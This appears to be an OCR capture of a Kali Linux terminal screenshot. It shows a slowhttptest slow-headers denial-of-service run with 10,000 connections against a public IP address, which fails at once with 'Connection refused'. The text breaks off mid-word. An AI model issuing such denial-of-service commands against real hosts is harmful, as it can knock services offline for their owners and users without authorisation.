 KaliLinuxTA [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:27
harum@kali: ~/Documents
File Actions Edit View Help
harum@kali: ~/Documents × harum@kali: ~/Documents × harum@kali: ~/Documents ×
(harum㉿kali)-[~/Documents]
$ slowhttptest -c 10000 -H -g -o slowhttp -i 10 -r 200 -t GET -u http://103.196.152.31/index.php -
x 24 -p 2
Tue Jul 16 14:27:23 2024: set open files limit to 10010
Tue Jul 16 14:27:23 2024:
Tue Jul 16 14:27:23 2024:
slowhttptest version 1.9.0
- https://github.com/shekyan/slowhttptest -
test type: SLOW HEADERS
number of connections: 10000
URL: http://103.196.152.31/index.php
verb: GET
cookie:
Content-Length header value: 4096
follow up data max size: 52
interval between follow up data: 10 seconds
connections per seconds: 200
probe connection timeout: 2 seconds
test duration: 240 seconds
using proxy: no proxy
Tue Jul 16 14:27:23 2024:
slow HTTP test status on 0th second:
initializing: 0
pending: 1
connected: 0
error: 0
closed: 0
service available: YES
Tue Jul 16 14:27:23 2024:
Test ended on 0th second
Exit status: Connection refused
CSV report saved to slowhttp.csv
HTML report saved to slowhttp.html
Error loadin